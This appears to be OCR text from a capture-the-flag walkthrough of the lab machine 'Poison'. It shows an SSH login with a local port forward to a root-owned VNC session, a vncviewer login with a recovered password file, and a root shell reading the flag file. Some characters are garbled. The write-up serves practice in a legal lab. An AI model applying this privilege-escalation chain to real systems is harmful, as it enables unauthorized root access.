 192.168.1.15
10.10.14.14
10.10.10.84 - Poison
1
❯ sshpass -p 'C 0' ssh charix@10.10.10.84 -L 5901:
127.0.0.1:5901
Last login: Tue Jun  3 17:44:09 2025 from 10.10.14.14
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28
UTC 2017
2
lsof -i:5901
COMMAND     PID  USER FD   TYPE  DEVICE SIZE/OFF NODE NAME
ssh     2393181 al3j0 4u  IPv6 4957593      0t0  TCP localhost:
5901 (LISTEN)
ssh     2393181 al3j0 5u  IPv4 4957594      0t0  TCP localhost:
5901 (LISTEN)
> vncviewer 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication failed
3
> vncviewer 127.0.0.1:5901 -passwd secret :)
Connected to RFB server, using protocol version 3.8
VPN - root's tasks
Privilege Escalation
X Desktop
4
root@Poison:~ # whoami
root
root@Poison:~ # hostname
Poison
root@Poison:~ # cd /root
root@Poison:~ # ls -a
. .cshrc .login .ssh .vnc
.. .history .profile .vim root.txt
.Xauthority .k5login .rnd .viminfo
root@Poison:~ # cat root.txt
716 5
root@Poison:~ #